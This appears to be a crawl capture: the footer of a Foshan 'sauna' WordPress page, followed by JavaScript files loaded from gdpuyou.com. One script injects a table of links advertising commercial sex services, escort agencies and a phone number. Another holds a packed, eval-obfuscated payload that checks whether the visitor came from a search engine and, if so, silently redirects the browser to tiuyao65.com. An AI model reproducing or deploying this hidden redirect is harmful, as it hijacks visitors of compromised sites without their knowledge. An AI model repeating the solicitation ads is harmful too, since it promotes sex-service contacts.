	    &copy; 2026 <a href="http://www.gxxxsm.com">佛山桑拿蒲典</a> &nbsp;     </footer>
</section>

<script>
window.jui = {
	uri: 'http://www.gxxxsm.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="text/javascript" src="http://www.gxxxsm.com/wp-content/themes/xiu/js/bootstrap.js?ver=5.4" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.gxxxsm.com/wp-content/themes/xiu/js/custom.js?ver=5.4" id="_custom-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gz.js
body_size: -22
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun020.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun020.js
body_size: 552
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:1em; color:#180200; border-color:#F8002E; border-style:solid; border-width:5px; \' align=\'center\'>");
document.writeln("<tr style=\'background-color:#FF0000; \'><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;font-size:14pt;; font-weight:bold;\'> <a href=\'https://www.gzpd48.com/forum-36-1.html' target=\'_blank\'><font color=#FFFFFF>广州体验报告</font></a> 、<a href=\'https://www.fspd25.com/forum-37-1.html' target=\'_blank\'><font color=#FFFFFF>佛山体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-58-1.html' target=\'_blank\'><font color=#FFFFFF>深圳体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-40-1.html' target=\'_blank\'><font color=#FFFFFF>其他城市</font></a> 、<a href=\'https://www.tiuyao65.com/' target=\'_blank\'><font color=#FFFFFF>【全国大圈】</font></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.wzwkx12.com/4524' target=\'_blank\'>13543696978，广佛会所红场180分钟QT服务现场选 上门服务</a></td></tr>");
//document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'http://www.tiuyao65.com/' target=\'_blank\'>广深中高端外围中介推荐</a></td></tr>");
document.writeln("</table>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.tiuyao65.com/api.php?mod=js&bid=18\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.gzpd48.com/api.php?mod=js&bid=34\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.fspd25.com/api.php?mod=js&bid=9\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gzbaidu.js
body_size: 886
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.l != \'9\'){	x n = b.o;	n = n.v();	x 3 = m 2(\'e.\',\'6.\',\'t.\',\'r.\',\'1.\',\'s.\',\'7.\',\'q.\');	x 5 = c;	d (g i 3){		h (n.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			p.k = \'f://z.u.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|name|new|r|referrer|self|sm|so|sogou|soso|tiuyao65|toLowerCase|true|var|window|www'.split('|'),0,{}))